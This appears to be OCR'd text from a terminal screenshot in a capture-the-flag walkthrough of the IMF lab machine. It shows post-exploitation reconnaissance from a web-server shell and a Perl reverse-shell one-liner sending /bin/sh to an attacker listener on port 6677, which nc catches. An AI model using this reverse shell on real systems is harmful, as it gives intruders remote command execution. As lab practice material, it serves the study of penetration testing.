 root@dayu: ~/桌面/IMF
root@dayu: ~/桌面/IMF
root@dayu: ~/桌面/IMF 79x36
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:7788 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 10.211.55.36:43548 10.211.55.19:1234 ESTABLISHED
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 10.211.55.36:80 10.211.55.19:56162 TIME_WAIT
tcp6 0 0 10.211.55.36:80 10.211.55.19:56118 ESTABLISHED
tcp6 0 0 10.211.55.36:80 10.211.55.19:56164 ESTABLISHED
www-data@imf:/var/www/html/imfadministrator/uploads $ cd /usr/local/bin/
www-data@imf:/usr/local/bin $ ls -la
total 24
drwxr-xr-x 2 root root 4096 Oct 16 2016 .
drwxr-xr-x 10 root root 4096 Sep 22 2016 ..
-rw-r--r-- 1 root root 19 Oct 16 2016 access_codes
-rwxr-xr-x 1 root root 11896 Oct 12 2016 agent
www-data@imf:/usr/local/bin $ cat access_codes
SYN 7482,8279,9467
www-data@imf:/usr/local/bin $ clear
TERM environment variable not set.
www-data@imf:/usr/local/bin $ clear
TERM environment variable not set.
www-data@imf:/usr/local/bin $ which python
www-data@imf:/usr/local/bin $ which python3
/usr/bin/python3
www-data@imf:/usr/local/bin $ which perl
/usr/bin/perl
www-data@imf:/usr/local/bin $ which gcc
/usr/bin/gcc
www-data@imf:/usr/local/bin $ perl -e 'use Socket;$i="10.211.55.19";$p=6677;soc
ket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,in
et_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/b
in/sh -i");};'
root@dayu: ~/桌面/IMF
root@dayu: ~/桌面/IMF 79x36
(root💀dayu)-[~/桌面/IMF]
# nc -vlp 6677
listening on [any] 6677 ...
10.211.55.36: inverse host lookup failed: Unknown host
connect to [10.211.55.19] from (UNKNOWN) [10.211.55.36] 43850
/bin/sh: 0: can't access tty; job control turned off
$